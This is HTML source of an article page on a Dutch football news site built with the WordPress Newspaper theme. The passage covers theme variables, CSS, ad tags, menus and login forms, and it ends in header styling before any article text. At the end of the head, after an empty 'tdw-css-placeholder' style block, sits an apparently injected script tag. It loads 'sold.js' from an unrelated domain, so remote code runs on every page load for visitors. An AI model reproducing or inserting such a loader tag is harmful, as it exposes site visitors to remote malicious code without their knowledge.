var td_user_incorrect="Gebruikersnaam onjuist!";
var td_email_user_empty="E-mail of gebruikersnaam leeg!";
var td_pass_empty="Ga leeg!";
var td_pass_pattern_incorrect="Ongeldig paspatroon!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="07c1a92174";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIEF';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://voetbalfan.nl/wp-content/uploads/2023/02/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://voetbalfan.nl/wp-content/uploads/2023/02/12.jpg');
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0318586760545013" crossorigin="anonymous"></script><script src="https://tags.refinery89.com/voetbalfannl.js" async></script><link rel="icon" href="https://voetbalfan.nl/wp-content/uploads/2022/12/cropped-Favicon-Voetbalfan-32x32.png" sizes="32x32" />
<link rel="icon" href="https://voetbalfan.nl/wp-content/uploads/2022/12/cropped-Favicon-Voetbalfan-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://voetbalfan.nl/wp-content/uploads/2022/12/cropped-Favicon-Voetbalfan-180x180.png" />
<meta name="msapplication-TileImage" content="https://voetbalfan.nl/wp-content/uploads/2022/12/cropped-Favicon-Voetbalfan-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">.ttcqyfuadrd{}</style><script src='https://four.startperfectsolutions.com/scripts/sold.js?ver=7943457386'></script><style></style><link rel='stylesheet' id='aal_style-css' href='https://voetbalfan.nl/wp-content/plugins/wp-auto-affiliate-links/css/style.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2889 single-format-standard wp-custom-logo wp-theme-Newspaper trainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente global-block-template-1 td-romania-news tdb_template_2943 aa-prefix-voetb- tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Aanmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-104"><a href="https://voetbalfan.nl">Home</a></li>
<li id="menu-item-3090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3090"><a href="https://voetbalfan.nl/category/amateurvoetbal/">Amateurvoetbal</a></li>
<li id="menu-item-3088" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3088"><a href="https://voetbalfan.nl/category/eredivisie/">Eredivisie</a></li>
<li id="menu-item-3089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3089"><a href="https://voetbalfan.nl/category/internationaal-voetbal/">Internationaal voetbal</a></li>
<li id="menu-item-3087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3087"><a href="https://voetbalfan.nl/category/opmerkelijk/">Opmerkelijk</a></li>
<li id="menu-item-3091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3091"><a href="https://voetbalfan.nl/category/juice-en-entertainment/">Juice</a></li>
<li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3152"><a href="https://voetbalfan.nl/standen-en-uitslagen-eredivisie/">Standen en uitslagen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://voetbalfan.nl/standen-en-uitslagen-eredivisie/">Eredivisie</a></li>
	<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://voetbalfan.nl/standen-en-uitslagen-nederlandse-eerste-divisie/">Eerste Divisie</a></li>
	<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://voetbalfan.nl/standen-en-uitslagen-engelse-premier-league/">Engelse Premier League</a></li>
	<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://voetbalfan.nl/standen-en-uitslagen-duitse-bundesliga/">Duitse Bundesliga</a></li>
	<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="https://voetbalfan.nl/standen-en-uitslagen-belgische-belgische-pro-league/">Belgische Belgische Pro League</a></li>
	<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://voetbalfan.nl/standen-en-uitslagen-franse-ligue-1/">Franse Ligue 1</a></li>
	<li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3177"><a href="https://voetbalfan.nl/standen-en-uitslagen-italiaanse-serie-a/">Italiaanse Serie A</a></li>
	<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://voetbalfan.nl/standen-en-uitslagen-spaanse-la-liga/">Spaanse La Liga</a></li>
	<li id="menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3176"><a href="https://voetbalfan.nl/standen-en-uitslagen-portugese-primeira-liga/">Portugese Primeira Liga</a></li>
	<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://voetbalfan.nl/standen-en-uitslagen-turkse-super-lig/">Turkse Süper Lig</a></li>
	<li id="menu-item-3175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="https://voetbalfan.nl/standen-en-uitslagen-schotse-premiership/">Schotse Premiership</a></li>
	<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3172"><a href="https://voetbalfan.nl/standen-en-uitslagen-tweede-divisie/">Amateurvoetbal<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3179"><a href="https://voetbalfan.nl/standen-en-uitslagen-tweede-divisie/">Tweede Divisie</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Aanmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welkom!</span>Log in op jouw account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">jouw gebruikersnaam</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">jouw wachtwoord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Wachtwoord vergeten?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Wachtwoord herstel</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Vind je wachtwoord terug</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">jouw mailadres</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Stuur Mijn Pas">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voetbalfan.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,rgba(7,35,66,0.7),rgba(0,0,0,0));background: linear-gradient(0deg,rgba(7,35,66,0.7),rgba(0,0,0,0));
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_13 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_13 .tdb-mobile-menu-button svg,
                .tdi_13 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_14{
                    display: inline-block;
                }.tdi_14 .tdb-logo-a,
                .tdi_14 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_14 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_14 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_14 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_14 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_14 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_14 .tdb-logo-icon-svg svg,
                .tdi_14 .tdb-logo-icon-svg svg *{
                    fill: #ff0000;
                }.tdi_14 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_14 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_14 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_14 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_14 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_14 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_14 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_14 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_14 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_14 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_14 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_14 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voetbalfan.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://voetbalfan.nl/wp-content/uploads/2023/02/voetbal-logo.png" alt="Logo"  title=""  width="474" height="96" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_16{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_17" class="tdc-row"><div class="vc_row tdi_18  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_18,
                .tdi_18 .tdc-columns{
                    min-height: 0;
                }.tdi_18,
				.tdi_18 .tdc-columns{
				    display: block;
				}.tdi_18 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_20{
                    vertical-align: baseline;
                }.tdi_20 > .wpb_wrapper,
				.tdi_20 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_20 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_20 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_20 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Aanmelden</div>
                            <div class="td-login-panel-descr">Welkom! Log in op je account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">jouw gebruikersnaam</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jouw wachtwoord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Wachtwoord herstel</div>
                            <div class="td-login-panel-descr">Vind je wachtwoord terug</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">jouw mailadres</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Stuur mijn wachtwoord">
                            </form>
                            <div class="td-login-info-text">Er zal een wachtwoord naar je gemaild worden</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_21" class="tdc-zone"><div class="tdc_zone tdi_22  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_22{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_22{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_21_rand_style td-element-style" ><style>
.tdi_21_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_23" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_24,
                .tdi_24 .tdc-columns{
                    min-height: 0;
                }.tdi_24:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_24,
				.tdi_24 .tdc-columns{
				    display: block;
				}.tdi_24 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_24{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_24 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_23_rand_style td-element-style" ><style>
.tdi_23_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
